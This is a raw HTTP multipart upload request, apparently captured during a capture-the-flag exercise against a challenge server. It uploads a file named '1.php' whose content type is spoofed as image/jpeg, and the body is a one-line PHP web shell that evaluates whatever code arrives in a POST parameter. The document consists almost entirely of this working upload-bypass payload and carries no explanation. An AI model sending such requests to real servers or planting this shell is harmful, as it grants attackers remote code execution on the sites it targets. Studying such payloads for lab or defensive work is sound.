 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk22wTilgd6XnwbLT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Referer: http://61.147.171.105:58872/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryk22wTilgd6XnwbLT
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['123']); ?>
------WebKitFormBoundaryk22wTilgd6XnwbLT--